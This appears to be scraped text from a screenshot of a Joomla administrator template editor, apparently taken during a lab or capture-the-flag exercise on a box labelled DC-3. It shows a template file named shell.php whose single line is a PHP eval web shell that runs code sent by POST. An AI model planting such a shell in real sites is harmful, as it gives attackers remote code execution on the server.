 System Users Menus Content Components Extensions Help DC-3
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
Editing file "/html/shell.php" in template "beez3".
css
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST['a'];) ?>